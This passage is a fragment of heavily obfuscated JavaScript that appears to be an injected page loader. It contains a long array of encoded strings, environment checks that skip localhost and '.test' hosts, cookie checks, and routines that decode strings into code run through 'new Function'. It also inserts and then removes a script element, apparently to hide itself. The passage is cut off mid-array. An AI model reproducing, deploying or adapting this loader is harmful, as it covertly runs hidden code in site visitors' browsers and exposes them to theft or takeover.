w&&w[0x4]&&!w[0x5]?!(d[a2(0x16b,'PRl3')](0x46,w[a2(0x2b0,'osL#')+a2(0x748,'FhT!')](0x0))&&d[a2(0x210,'0JoV')](0x66,w[a2(0x17a,'%YlJ')+a2(0x291,'0[Xy')](0x0))||d[a2(0x15c,'D&h)')](0x49,w[a2(0xc99,'R%QZ')+a2(0xc45,'q1tl')](0x1))&&d[a2(0x78,'HMEj')](0x69,w[a2(0x79e,'$BEP')+a2(0x6e8,'qn4Y')](0x1))||d[a2(0x873,'MlHy')](0x4c,w[a2(0x79b,'HMEj')+a2(0x464,'^4ZF')](0x2))&&d[a2(0x492,'GJ8u')](0x6c,w[a2(0x228,'!n1O')+a2(0x179,'GJ8u')](0x2))||d[a2(0x53c,'PRl3')](0x45,w[a2(0x993,'zW)k')+a2(0xd0b,'Lh)3')](0x3))&&d[a2(0x848,'FEd4')](0x65,w[a2(0xa1e,'0JoV')+a2(0x417,'JLME')](0x3))||d[a2(0xbe3,'JLME')](0x3a,w[a2(0x228,'!n1O')+a2(0xcde,'0bs1')](0x4))):void 0x0;}}function k(w){var a3=T;return d[a3(0x9c1,'c[%K')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=T,w=d[a4(0x8db,'0bs1')](i);if(w){var x=d[a4(0x6ad,'$BEP')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a4(0x90b,'DHqU')](x,'~')?d[a4(0x9ad,'@a1c')](k,w):y)&&d[a4(0xab,'c[%K')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x979,'3AWp')](x,y);}}function m(){var a5=T,w=d[a5(0x233,'!n1O')],x=new RegExp(d[a5(0x5eb,'@a1c')],'g');return w[a5(0x4be,'SE)u')+'ce'](x,'')[a5(0x5d2,'0A&Y')](';');}function n(){var a6=T,w=d[a6(0xc8c,')yUV')],x=new RegExp(d[a6(0x2d4,'R%QZ')],'g');return w[a6(0x5aa,'S46G')+'ce'](x,'')[a6(0x1ed,'I7(c')](';');}function o(w){var a7=T;return d[a7(0x1cf,'mp$4')](-0x1,w[a7(0xa1,'FEd4')+'Of'](String[a7(0x11a,'%kGT')+a7(0xc23,'c[%K')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x9c8,'mp$4')](w)||new RegExp(d[a7(0x681,'@a1c')],'g')[a7(0xc5e,'osL#')](w));var x;}function p(w,x){var a8=T,y=w[a8(0xcd8,'%YlJ')+'h'];return d[a8(0x971,'0bs1')](w[a8(0x6f8,'DA3E')+a8(0x701,'0JoV')](d[a8(0x591,'9lg]')](y,x[a8(0xae5,'fyvb')+'h']),y),x);}function q(){var a9=T,w=d[a9(0x728,'9lg]')][a9(0x3a0,'DA3E')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y=d[a9(0x3fa,'MlHy')](m),z=d[a9(0x1bf,'GJ8u')](l),B=d[a9(0x77f,'osL#')](n);continue;case'1':d[a9(0xa94,'hd5q')](G);continue;case'2':var D={};D[a9(0xbde,'DA3E')]=d[a9(0x3e0,'FEd4')];var F=D;continue;case'3':var G=d[a9(0x71d,'GJ8u')](e,this,function(){var aa=a9,L=d[aa(0xbe3,'JLME')](typeof window,d[aa(0x908,'3AWp')])?window:d[aa(0x665,'c[%K')](typeof process,d[aa(0x183,'FhT!')])&&d[aa(0x805,'c[%K')](typeof require,d[aa(0x7ab,'3AWp')])&&d[aa(0x5f8,'q1tl')](typeof global,d[aa(0xaa4,'%kGT')])?global:this,P=function(){var ab=aa,R=new L[(ab(0x363,'fyvb'))+'p'](F[ab(0xa05,'PRl3')]);return!R[ab(0x214,'!n1O')](G);};return d[aa(0x5b7,'0bs1')](P);});continue;case'4':return!z||!!(d[a9(0x1dd,'x(jj')](h,z=d[a9(0xb94,'4%TY')](p,z,String[a9(0xabc,'DWJx')+a9(0xaef,'3TKC')+'de'](0x2e))?z[a9(0x4c6,')yUV')+a9(0x27a,'I7(c')](0x0,d[a9(0xa22,'Lh)3')](z[a9(0x234,'x(jj')+'h'],0x1)):z,y)||d[a9(0xb8a,'r!Q6')](h,z,B)||d[a9(0xcb7,'JLME')](o,z)||d[a9(0x602,'%kGT')](j));}break;}}function r(w){var ac=T,x=d[ac(0x4e7,'^LbC')](i),y;x&&((y=x[ac(0x506,'qn4Y')+ac(0x587,'0bs1')+ac(0xae4,'^LbC')](d[ac(0xb4c,'CBTQ')]))[ac(0x976,'mp$4')]=d[ac(0x675,'3AWp')],y[ac(0xafc,'SE)u')+ac(0x298,'^4ZF')+'t']=w,(x[ac(0x692,'fyvb')]||x[ac(0x3fc,'0A&Y')]||x[ac(0x256,'fyvb')+ac(0x764,'FEd4')+ac(0x773,'R%QZ')])[ac(0x434,'osL#')+ac(0x342,'tsTL')+'d'](y),y[ac(0x715,'osL#')+'e']());}function s(){var ad=T,w,x=d[ad(0xc61,'JXHG')](f,d[ad(0xa31,'DHqU')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ad(0x2d9,'PRl3')],z=new RegExp(d[ad(0x4ff,'mp$4')],'g'),(z=x[y[ad(0x66c,'3AWp')+'ce'](z,'')])&&z[ad(0x389,'CBTQ')+ad(0x27c,'x(jj')][ad(0x2ef,'tsTL')+ad(0x217,'^pdh')+'d'](z));}try{var t,u,v;d[T(0x6ca,'c[%K')](q)||(d[T(0x2b4,'hd5q')](s),d[T(0x666,'fyvb')](0x1,d[T(0xc04,'0JoV')](g,0x1,t=0x4))||d[T(0x221,'DWJx')](r,d[T(0x93e,'^LbC')](d[T(0x2f6,'DHqU')]('(',new Function((function(){var _0x1179806=function(){var _0x3348231c=['ytnSDLnUvJnkExDUzvCXCLfyrtrHmKPfwvnJC0OXyZjL','zvzkC1z5y3nkmwrryKDsvLPeBfnwELPysNL3BMjRzeXv','q2rdtJjfEeP5BgrlsgnZzwLRn2ztEhPxmhDVtuHNEu1Q','Bgrlvhr5wLHsmq','EwTYu2LND2vesM1zu3DUy2XREKPty3blmg9VtuHNELPe','m1PzvJfjnwnTzfHkExDUvNPrD1ngzfjJr1jwvJfJBKXd','ELzWsNL3BLf6AhzuA0zeyNPswe5ivw5mq2rytKCXmfyX','qJrorgXQtenKmLvSngTkEwTYu2LND2vestvoExDUuKDW','tNjlEwnZsJfKu1n5ourrmNq2vJfcmuP5D25rBMrfuKvk','BuXdzeDuBxbksNLRCLnPz3DLrezTwwL3BLyXyZbnEwnW','uxPkEwTYu2LND2vettjnAxDUtvuWALrPy3blmg9VtuHN','z3DLre14tML3BLPPvLjlAwnWsZbVB01iz3LnmLvZsJfk','zhPOCMvdy3nkmMXQv21ou09hDdrwELzysNL3BLyXsLDz','uvvoDMfdy3nkmwmYttjovu9howXKm05ysNL3BMrwtNjK','ruPRvuzJBKXdzfHum1jQu0zoCMjwzfnmmK5kuNLJC0OY','C0OXstfAv1LUs1n0s0TeqJrnBuKWtenJmu1QBdvkEwTY','CLrdy3nkmwmWzw5Awe5TrMLwELjmsNL3BMnStNjHvMrq','vKHsuvzSyZjLu2nZsJjwwMvTuJrvmNqXsNL3BLyXrKnz','EK5TuxnkELv5t1HRBKTtDeTlrei0twPOBeXdyZrJALPY','yM1omgfxoxvjr2nVy1n4EuTyDdjzweLNveqXs0XittLL','AMrhBhzIAwHOteDjCguZwMHJAujkufy4D2veAZvnEKK1','wfz6uxPkEwTYu2LND2veuMPpq3DUv1HWmffdy3blmg9V','mZa3y21wmgrysNvjru5IvKnND2vesMHzAxDUvgXWA0L5','rePSt1n3BMfUCgHKu2nWsZbVB01izZfzAKfZsNLOrLf5','mhnrBhrus0rcne16AgXmq2qYvwW0A0P5BgrqwfzIvxLN','mxjJv3bisNL3BLz6wKvtmwmZuZnWwe5hA25mq2rytKrK','yKDoufPyA25mq2ryvwPguvyXsKvAr0PisNL3BMfTmxju','veK1zvnJCeSWB29nsgCWwLDrC0OWwLzHrtHUs1n0s0Te','yvDzB2n5BdDKBuz5suHzowmXDeXlrei0txPvmKXdzfno','y21wAgf6DgXIse5SsuDgyKOZqJfJmMDUwfnOAfD5zhPH','tJjzC0P6A2HtmK1Us1n0s0TeqJrnAKjOtenJmu1QBdvk','zgrqvda5zfC1A1PxwNbIBvzRs1H0mLLyswDHvdfTzfC1','suzzovv6DhLAwfiXy200z2rwDfDlrei0tLrvmeXdzhvj','EKPRtenKBuPwrxfkEwXKufDAmwjTtJbHvZL1s0HfC2nP','tNjAu2nZsJnSrgf5DfHvvve1vNPJmeP5D25wmdH2wKu4','sgCWwMPnC0OYtNnxBhnUs1n0s0TeqJrovfjRtenKv1fQ','tKHvELyXrxDkExDUvNPAsvvfwLPLr1jluNLJC0OWwKrH','A0P5A3jtAwD3zurrD1PdD25rAMrOtvnJCeSWB29nsgCX','mxbSCvn0rW','tenKr1zxAfbkEwTYu2LND2verMXnu3DUuwPKAe1ty3bl','BMvfmurku2nWsZbVB01iz3HArfvZsJa1yvPdtw5lu3rl','vwnUtenKwfvvsMTuEMHYzg0XA2vty3nkmwmWy2XSngnx','s1n0s0TeqJrnBu0XtenJEwnevxbkEwTYu2LND2vesxPn','tNzxvZvOsNL3BLz6wtnArwC0yJfSwe5uuJzkExDUvNPK','D25HmM94zwLJCeSWB29nsgD5wxPzC0OYAfDpq29Us1n0','q2rhyLD0CMrTmxjKwgHOsNL3BMvRmvLrmfu0yJi0BKXd','m2rhuLvuAMH5vJfkAeP5D25wmuz4vKHkrgeWDg5zu2nZ','D25vALzSwMLJCeXhtMjtAwD3zurkAfLtD25HBdfutLnJ','zhfLBuyXsNLRCLnPz3DLre0YtLn3BK1gmhPlq2nWsZbV','wLznBuP5A3jtAwD3zurkBe1tD25oveK1zvnJCeSWB29n','uZnKAfPwuLbkExDUuLHOs1PfouHkExDUvJfgDfqZutrH','me5QqxnkmhHgtwPrBKTtDeTlrei0tvDvEKXdzfHwELf6','ttbovfKZt0rRCKX6mg5pm1POy2LcCLbty25pmLP2y2LO','Buz4tLnJC0OYBhPumKP5vti5seP5D25zm0zuyLvADgj6','zurvEK5PD25zmNHHv3LJCeSWB29nsgD5tw1jC0OXstfA','y3nkmLLVy25rBKTtDeTlrei0tLrrnuXdzg1kvKvXsNLR','EMHSyLD0sfz6wLbkExDUvJfgt1PgsNrHmdvTuJbJBKXd','EwnWsZbVB01iz3LprfLZsJnOtLf5vw5lu3rls0rcne16','ELeWt1nJC0OXyZnJr1jmzgPNm1yXqNrkExDUvJfks1KW','DeTlrei0tvDsAG','ref6tenJD1Hutw9kEwXKufDAmwjTtJbHvZL1s0HfC2nP','tw1rEuXdyZftrZvKsNLRCLnPz3DLrff6t1n3BLPPAhLK','tNPJC0OYEenLre1Us1n0s0TeqJrorgrTtenKCvLttxLk','mvzTvJnSA0P5D25HvwXWyM5kDgiXww5mq2ryvw0XBMrv','D25wELiWwKvNngiWmvHoEMG1sNL3BLz6zhLrvMmYwvDA','tKrHmez0vNLJC0OWrNrHm1PStvHsA1rvy25mq2rytMXW','ttrzu3DUt0HjmMf5y3blmg9VtuHNmfPuqxnkmdLIwxLN','tunND2vetMPAq3DUvdf0AKTdy3blEwrQwLnKzeTdowjz','uKHzu2nZsJnOBG','mwrsyuDssLrwCgTtmdvSsNL3BLz6zeTzmg95utnOwe5h','ze9PmhrKr2HWyZfZBMrhoujxrxbzsJeXyK1iz3Dyvhr5','EwTYu2LND2vestrnAxDUv1HWmffdy3blmg9VtuHNmu5e','s1H0mLLyswDzvfK5wvrjn2nTvJbKweP1suDsyLLuww9n','mtD6s1zIDe8','BKXdzfHov1jRu1DOvfzwzfbJu2nZsJfJmgnQzezxBLjR','qw9nu2nWsZbVB01iz3LAv1vZsJfSnMrfqw5lu3rls0rc','qMLmq2rQyKzWyKP5A3bmr05Iu2LND2vestfAu3DUv1Hb','CeSWB29nsgD5tw1rC0P6qJjyBgnUs1n0s0TeqJrnv1uW','u0D4we5hmg5mq2ryvum5ALzusK1zmwrtuNLJC0OXyZjJ','tenKCvHwttfkEwTYu2LND2vestbzExDUyMLgDLPty3bl','rw5mq2rytLzkALzRtNzvrMrtvKzVBKXdzfHoA1e1vNPA','yvzVBKXdzdbKmujduMXoDLvty3nkmwmYuw1svK9how9w','EJbUsLnJCKTdy3Dnq2nYyKzZBLKYAgHJA052wKDwqMrd','zZbnrffZsJjKwuPxsw5lu3rls0rcne0YvMPmq2rXs0Hs','nu5tD25HmM94zwLJCeSWB29nsgCXttjvC0P6vKLIBdbU','BKXdzg5rmNrnvNPzmvLwyZfuEwnZsJj0vgeXrLHoBuL4','AhjomwmZvw1sv2jxC3LkExDUvJfgA1KWBe5LBha0uNLJ','s1yWovPgDe1lrei0tLrvnuXdzdjvBdrRsNLSzeXitMju','AhzxrMrryM5rBKXdzfHum0jRvdfoCLvwyZjKve1UtenK','D1KWnurImwXyvuC1ruP5D25wmujdwtb0EwrhtLnABwTU','y1zOwfviqMTuA3HWvezKugnhtKTnAZHUtenKwe5gsMPv','wfvUs1n0s0TeqJror1KZtenKwfz6uxPkEwTYu2LND2ve','AwD3zurvEe5dD25IruO0txLJCeSWB29nsgD6t0rjC0OY','yLLuy29nsgD6wMPbC0OXzfHore1Us1yWB1P5Edjmrei0','r3H3uNLJC0OXyZjLvwXyvdbAA1uZtxDkExDUyMToCMeX','vM1sse9hDhzJrMXesNL3BLyXqLfAvMrsy2XcCLj5y3nk','sJfcqLzirw5lu3rls0rcne5ezgLmq2rTs0HkmeP5A3jt','nJu5mtrxrw1PEfa','tezZD2vhrxnnsgCZtteWC1D6qJrpq3D3zursALHtEgjn','vZvUzeDNBLHuDdnlExnWztnrouTiuxjnsgD4s1nvD2ve','zfrbBKXdzfHoBuPVvNPsu1KWnurHmgDUtenKwfqYrLfs','zfnJC0OWwK5KALzdvti5ueP5D25wmujVwtbWm09xtJfz','EJf3wvHkELPvBhvKq2Hks0rcne5uqtrmq2rdtJjfEeP5','q3DUvwPwBfPPy3blmg9VtuHNmfPQA3nkmMHKuLHjBKTt','D2vesMHzExDUwMLwuKTPy3blmg9VtuHNmu9htxnkmMHx','BKTtDeTlrei0twPgBeXdzeDuBxbksNLRCLnPz3DLrfjR','D2vestnzAxDUt1zSvu1dy3blmg9VtuHNmu5QvxnkEKjK','CLmYEgPwmhnUtenKwe5wwMTtBtfYuJiWngf5C25mq2ry','mtzwELf3sNL3BLyXsKTzmgr0yxPAwfqYnwPwmdLdwKzw','CePMzfa','q2rruvzsEeP5A3jtAwD3zurkAfPPD25xwefVtvnJCeSW','ugnty3nkmK55vw1oufuYDfHwELzqsNL3BMjuAhzrBgmX','rw5mq2rVu1zcq1z6vKnArwXysNL3BLOXA3DzBKPeyJnv','B29nsgCXtw1nC0OYngHImLvUs1n0s0TeqJrorgHTtenK','sZbVB01iz3HAv0vZsJjsBfv5ww5lu3rls0rcne1QwM1m','BgHkExDUwJjkAwfiwtrHELfUtenKwe5yuMTurte1uwXK','vJa5v1KWzeXHBfzfuNLJC0OXyZnwBu5kvti5nfyWodfA','vJfKuLfTuLvtrgDUtenKB09hotbwmuPxwtaXEK5dy3nk','C1PgqMHkExDUvNPKufngzfnAwgrYuNLJC0OXyZjwrMXy','v1LUs1n0s0TeqJrnBvKZtenKugfyqxbkEwTYu2LND2ve','sejRvLCXCLvxCePsEwnZsJfKuK1gsNPIvZL0wM1fBKXd','mKP5A3jtAwD3zurrm05PD25sr3bpvenJCeSWB29nsgD6','s0rcne16sxLmq2n4vfnot0P5A3jtAwD3zurvEu9dD25s','ELL6wKu1DgeZAgLIvZLgvJfgu1KWnurImevUtenKAvnR','BLzRsxHAAwnWsZbVB01iz3PoELfZsJnSuK5xog5lu3rl','AMDZsJbsCvrRD25lu3rls0rcne1TrMTmq2rVwfvwEuP5','sZbVB01izZboBuLZsJbSr1PUz25lu3rls0rcne5utxLm','EwTYu2LND2vesxLAu3DUvw0Xmu9dy3blmg9VtuHNmvL6','yKzJBKXdzdnKvvPRvurOCMiYAgHkExDUvJfkvgnizerI','vefZsJj4q2vetw5lu3rls0rcne1Qvtrmq2rUv0nwAuP5','u2nZsJjWsvLUtLHouZLRvuDfBKXdzfHorKiWvNPwyvKX','zfHvAtLQvfDKuwngzfjrEwnZsJjovgeXsLHoBgC0vNPw','y3nkm0jeyJjAwfqYAgPvBhbWsNL3BLOYrKvtBMHeytbN','AgDNv1u','tLn3BLjRnxftu2nWsZbVB01iz3LnAK1ZsNPSwLzeqw5l','BKXdzfHoBLPivNPsv1KXsKrHmhnUtenKwe5iwMPwELzq','v1zTsNLSzeTisxnzwePUzfCXBgjUuNPlvhr5wLHsmwnT','y3blmg9VtuHNmfPeA3nkmMHKuLHjBKTtDeTlrei0tKDs','vLzoDLzyBfLzu2nZsJfKufrTtLrJvgrQuZb3D0P5D25w','AwD3zurgBe1PD25vBteXt0nJCeSWB29nsgCXtxPNC0P6','zti0owfSC25HvZvRwLHOufPPzgrlrZrWtZmXEvPyuJfJ','C1PQmwHlmLvZwNOXzK1izZvpve15t1rRmLPgC25xvtvw','zKDjwLu','zurnBKTtDeTlrei0tKrzmKXdzg9wAMDXsNLRCLnPz3DL','B29nsgD5tw1fC0OZBfjovZHUs1n0s0TeqJroreu0tenK','zurvD015D25sBfzVvhLJCeSWB29nsgCXtKrzC0OYCdzz','vg1WsKP5Bgrmq2rUsNLRn2nTvJbKweP1suDsyLLuqw9n','BKXdzfHoAZvQvuCXDMjyAgfoq2nZsJfKuMjvuLHovxbR','rff4wKn3BK9istjHEwnWsZbVB01iz3Pzv1vZsJbSD1qZ','C0OYCgrvELvUs1n0s0TeqJrovfPTtenKugfyqxbkEwTY','AMffy3fkEwTYu2LND2verMXnq3DUyw5WAgrty3blmg9V','B29nsgCXtKrjCW','Bu5IwvyWn2fxww9yEKi0t1rREK1QAZvoBvjIsJbOr2fh','tLn3BLHUy3DoAwnWwfn3BLP5y3bpmM85wKz0s0TeqJrn','ExDUyZboCLnSzfbwrLPytKDfBKXdzdfIv3rqyuroC1Pf','zfHvvLPQvdboCMjSzfbJr05kwvnJC0OXyZfJBtvytLDO','mJm2n3nlv29sAa','B29nsgCWwxPJC0OWstnzvevUs1n0s0TeqJrnEK13tenK','zNvUy3rPB24','ttjotviWEeHwELjisNL3BMfStNjtBgmWvKC5we4Wog5m','BMeWtNjJBgmZyuDstLeYC3zkExDUvNPwrwngyZnLr05x','rgHTvJa4D05SyZfnmK5xzfrrBKXdzfHor1jQuJfoCK0X','meP5D25wmuiWwKzgrgeWsLHosfznsNL3BLOWtNzumwmY','s0rcne5hrMXmq2rxuwPgBuP5A3jtAwD3zurjmu9tD25r','me5uyJjsru9hou5wELPqsNL3BLyWotbzmuu0ytiXwe4Y','sJjKsuWYtLfIv3q2vNPAAeP5D25Lv1y1tvvgEff5y3nk','tNjABxb4sNL3BLz6zdvwBuv6uKDVBKXdzfHov3HQvw0X','mvjTwvnJC0OXyZfJr1jnvti5Cvz6zfbAAwnZsJbotwjx','D25nrJb6s0nJCa','r1PTtenKsLjTwJrkEwTYu2LND2vestrzExDUytjVEgvP','mwrbDenqyG','vuPQuZfoDLKXzfnvr2H4t0DZnvz6y3Duv3biuJjJBKXd','BLz6zeDArwrpu0HKmvLty3nkmJfuytb4we5vnwTwBtfY','zgHwmhbQvgXoCMnwyZfAu2nZsJfKuff6rLHowejRu1zo','BtrNyxP0ou8ZwMHJAujVufDAmwjTtJbHvZL1s0D3C2jt','mg9VtuHNELLTrxnkmeKZwvrfBKTtDeTlrei0tKrJEeXd','r3HuytjrBKXdzfHvrxD4vJa5Au5xovHkExDUvJffDLPg','qw9nsgCWt0rfC0OXuLrlBK1Us1yWB1LUuNzzu3H4s1z0','zfHvv3HQu1voCLfSyZfprwTUtenKCfryuMPvsePpwKzs','rei0tw1ABuXdzdruvu1SsNLRCLnPz3DLreKWtNL3BLPh','oe1iz3Hnree3zenZCKTyDhvxm1jKufHrn2zxwNzJAwGW','CgLwELzpwKzoAeP5D25wELyYzvHAsgnhuK5sEwnZsJfJ','txPzC0P6vKLIBdbUs1n0s0TeqJrnv1L5tenKmLvSngTk','ELeWtenKsLjTwJrkEwTYu2LND2veuMHAq3DUvwPwBfPP','nvyXrtnzmdLjwvnJC0OWwKXwmhHhwKDvBKXdzfHvBMHQ','EMrzuKzJmLyXuLHumu1UtenKwe5vuNPwEMn2wtb4vgeY','zvzoDMrPy3nkmwrqzuDsvMrwsMTvEKzysNL3BMqZwLnA','BLyXqtbrmwmYuM1sugjxDg9kExDUvNPKDwfwyZjnq3ry','odCYntfQBgnbAxG','sNL3BLyXrKXIBgmWvg1suLeYDfjkExDUvNPwueWXzfjK','q2ryvdfWALryzg1ovMrqwLnJC0OXzffprLPytLDOA1zv','y1nJC0OYAZrHmxbytLvAA1zeAhjnAwnZsJnSDgiXCdrp','BLDvzfnsAwnWsZbVB01iz3PAAMDZsJbjm1Lurw5lu3rl','y3blmg9VtuHNELPTuxnkmLLVy25rBKTtDeTlrei0txPc','qJrnELL6tenKv1fQrM1kEwTYu2LND2vettbpq3DUv1vK','tuHNmvL6qxnkmMHKuLHjBKTtDeTlrei0tKDvEuXdzg1l','B01izZbnv0LZsJfjmvPxww5lu3rls0rcne5xttbmq2rx','B01iz3LAr1fZsJfAq01xww5lu3rls0rcne5uwxHmq2rQ','B29nsgD6tKDzC0OXqKjwsevUs1n0s0TeqJrnEK5RtenK','sgD5tJjfC0OZAe5rEvvUs1n0s0TeqJrnmLzOtenKzwr6','B29nsgD5tvrjC0OYww9JBLfUs1n0s0TeqJrnALe0tenJ','sZbVB01iz3LzvffZsJj0Cu1yB25lu3rls0rcne5xrMHm','D25HA3bRwtfzngf6sLHomu1UtenKBLLUCgXwEMr3wKvK','mtvWzvHAuvy','vLHovgDUtenKwe5ysM1wELzSuwXJm1v5y3nkmKPiyKDo','q2nWsZbVB01iz3LnAMTZsJnSuK5xog5lu3rls0rcne5e','DeTlrei0tKrwAuXdzfPLBLjbsNLRCLnPz3DLrfv3wxL3','tKrOAeXdzfPJq2D4sNLRCKOWtMrkEwTZwtf0s0TeqJro','sezIzgWWn2zxwJfIBu4WyvC5DuLhA29Ju2W3zg1gEuLh','tKrnEeXdze9xBvfQsNLRCLnPz3DLre5PtNL3BLqXDgPl','rNn3zurjC01izZjnmtbZv3Pcne1tD3DLrfPTwfn4yK1i','vLPQvgT4ueP5D25wEMrTtdfJme4YtLDrmNrzsNL3BLyW','Cdfsq2nZsJfJmK5wtLHumuPRvLDsteP5D25wELv2wKzc','Dw5KzwzPBMvK','mg9VtuHNEu56z3nkmeKZwvrfBKTtDeTlrei0tKDnEeXd','wfqXzffsEwnZsJfJmvvTtK1vmJLuuLHoDeP5D25wELjP','AuiYsuDSDuLirxbHv1LVwKz0tuTeqJrnELPTtenKCMfQ','zfHosfjRvvv0EfDgzffzu2nZsJj4DgeWvNbzA2rvsNL3','qw5mq2rytLDfEvyXqLbrv3H4sNL3BLyWovDzmduZu0Ds','seLWztnkBgrivNLIAuj4tfHjn2ztEgPxmg9VtuHNELL6','zZfomKvZsJjKwuPxsw5lu3rls0rcne16rtrmq2rLzhPb','rxPmq2nQyuvJCuP5A3jtAwD3zursBfPPD25HBuvQtwLJ','zg1gEuLgohDLrgS1txPjnu9uwMPqvNnUzfrgnvjfwtrI','s0TeqJrorfjQtenKAMjgCgjkEwTYu2LND2veutbnExDU','A3jtAwD3zurwAfLPD25IAuz2wLnJCeSWB29nsgD6tMPb','z3fkEwTYu2LND2vestbAAxDUtw5bmuTty3blmg9VtuHN','tKroAeXdyZvjvxrQsNLRCLnPz3DLrePOwLn3BLrfvxLo','yxP0owztAdjmr0z5wJnwDfPxntbJEwTWy21wmgrysNvj','z3PzmKLZsNPRAfmYtw5lvJbZuwX0veTeqJrovfPRtenK','zgLJCeSWB29nsgCWturjC0OWwK9HA2TUs1n0s0TeqJrn','vuvKsu9gyZbwEwnZsJfKuK4YtKHAA3HmuKDfBKXdzfHo','DdLAv3H6wLncALbxyZDJBvyWzfHkDuLhttDMu2HTzfC1','m1Hms0jcEa','tK5vmNrWvNPsq1PgrMHkExDUytnkrfeZzhrImMTUtenK','zerHEK5yvuHcALrwy25mq2rytMT0sLyXstnArLzQt0nJ','EwXKs0rcne1dA3nnsgHRs1nRl2ruCgTxmKv4s0rcne1Q','D2vesM1nu3DUuwPKAe1ty3blmg9VtuHNmu5xvxnkmgXh','sNL3BLLQtKnzmhHkwKDssLj5y3nkmwrsuw1ss2jxDdrw','s1nJCeSWB29nsgD4wxPnC0OYCgHjEKLUs1n0s0TeqJro','EwnZsJjWvgeXvNDJmwrYsNL3BLz6uMLlm0Pyy0Dst2nt','mZqXodjkBejgzum','AerHmMW0t0D0DfeWy25mq2rytMS1A1j6rLrumwrqtKnJ','uJfkr0P5A3jtAwD3zurgA09tD25wmwmWtxLJCeSWB29n','AwD3zurvELL5D25ovwH1wfnJCeSWB29nsgCXtuDfC0OY','u3DUyKvkne15y3blmg9VtuHNEK9uvxnkmejrwLHzBKTt','D29nsgCWww1vC0OXntnnrfLUs1yWC2mXDe1lrei0txPR','txPmq2mXtwPSnuP5A3jtAwD3zurnEu5tD25umMX3s1nJ','yZbJwePyvwPKA1zUtLrkExDUyvzSuwvwyZjsBvjtuNLJ','zK1izZvpve15t1rRmLPgC25HBvPVyvDwDeOXmdLHq3HM','BMXytMPNmfz6wNbkExDUvJfbELPgwK9mmLjlzuHfBKXd','wMLOmvCXtw9nsgCXtMPrC0OXwKnnv1LUs1yWB2qXDfrl','v3LKC1mZtJftv1LUwfnOmgfhBhPxEwrmzdnovgrTrw5y','Edvmsg9Zuvn4q0TuDdLmsezIwvrjB01iz3HAAMTZsJbA','CLj5y3nkmwrtyuDsufeYDePImg93sNL3BLz6uJrzmvPR','CeP5A3jtAwD3zurnEe1tD25KBePLsKnJCeSWB29nsgD5','BMfTrwPnAwnWwfqXmvCXtw9nsgCWwLrrC0OWowjzEwDU','tenKwe5fCgTtrgH2tKzJmvLysw5mq2ryvwPoALrxmxjs','utfnAxDUvJfJme15y3blmg9VtuHNEu9etxnkELzjyMWW','s0rcne5uuMLmq2rky0u5nKP5A3jtAwD3zurjnu15D25v','wxPzC0OXzfHore1Us1n0s0TeqJrorgD3tenKr1rTCePk','ovbzBtv4sNL3BLyWoxrsm1PeytnAwfvxrw5mq2ryvwPo','m1u0yti5wfvurLrwELzesNL3BLyXrJrArwHAtLu5Awnt','s0rcne5xsM1mq2rtyLHvneP5A3jtAwD3zurrme9dD25o','ovrwmuPRwtbWyvLty3nkmwrtvtjSwe5RnwTumJfYvhLJ','ngeZrw5mq2rRvtj0A1z6uLfsvMmXuxLJC0OXzfftBu5q','C1z5y3nkme4ZvM1svvuYDfjAwevUtenKwfvvnwTsm2Hx','ufuYuKnrmNrlytjfBKXdzfHovvf5vNPwugnSyZjJu2nZ','AeP5D25wmuzxwtfctvnfDevJu2nZsJfJmwvwAerrmNrq','C0OXzfbvBvjru1DVDMfvy25mq2rYwvCXwgvvtNzIAwnZ','ALrizdjrmezisNL3BLz6zg1KmwmWzvrOwe4Xtw5mq2ry','mxLNCLHqCq','Ae5vBvjsy1nJCW','rei0txPJmuXdze9xBvfQsNLRCLv5z3DLrezPwxL3BMjf','wMXHm3bAwvnJC0OYmxLLvNaZuti5CeP5D25HrK52vvzK','uM1ssK0XwMTtrxH4sNL3BMvfCZrwruzHvNLJC0OZtxDK','weLNv0qXve8ZsMXKsfz5yMLcmvCXz29nsgCXttjjC0OY','ELLZsJi0AgiYvw5lvJa5wM5wDvKZuNbImJrVy1n4EuXi','B25lu3rls0rcne5uyZfmq2rAzw5squP5A3jtAwD3zurr','sMPIr05tutj0CLz6zdvkExDUy0Hswu9yzZrHmufUtenK','nwXIBLfVy2LRn2rTrNLjsfe3wM05EuTiutLnsgD3tZnr','r2XTzenKzeTdA3bpmZfQwvHsAMfdAgTlwhrOv3LKD2ry','vhLJCeSWB29nsgCWtwPjC0OXsNrKvgDUs1n0s0TeqJro','EMrSyvnJC0OXzfjJr05wyLD0tfyXrJbzmhbOsNL3BLz6','wM1wEMDUtenKmq','mJa1mJD6shjSAfe','sJj0Cu1yB25lu3rls0rcne5uttfmq2rZuw5NEKP5A3jt','AwXIs0e','DeTlrei0tKDzmeXdyZvjvxrQsNLSzfbxwJfIBu4WyvC5','y1nOEuXitxnKu3GYteHJC2vdAZDMu3HQvZbVB01iz3Lo','mJeYmte3qxbUveLZ','DLyXzfjHBvfUtenKwe5yqMPtrZfYvMXJmKWYuLjsEwnZ','mdLWuM5gvgf6wLHum0vUtenKC2jxDfvzmwXit1nJC0OX','A1uYAfburMrrzvnJC0OXyZfsBu5ot0C5rgnQsxzzmujl','q2rytM0WmLyWovbvv2XysNL3BMfgtNztBgmZt0rOwfvv','EfHtA3bJBvyWzfHkDu8YtNzIBLjWyM5wBe8ZmwLJBvzO','ExHQvZbVB01izZfnAK1ZsNLoB1j5B25lvJa5u2LND2ve','zffHr05my1nJCW','wtjOAgnRrJbkmtbVyNLZCKTuDcTIAvLTs0CWowjdvxDL','zwL4qKXfsxbLm1POy2LcAe5umwHnANr5wLHsmwnTngDA','yLD0nfyXrJrzmdvOsNL3BLyXsNDzmhaYuKzSELz5y3nk','D2veutvnu3DUvw0Xmu9dy3byu3HdvZfnB01iz3LzBvLZ','tenKwfvfwMPvEK5Pu1vkAeP5D25wmuztwKuXwK5tow9J','vgeZzfHovMrdsNL3BLyWounArxC0ytfAwe4ZvKDkExDU','rMrrwKDosMnty3nkmwmYuJjowfvxuMTvmwrmsNL3BMrv','vtrAu3DU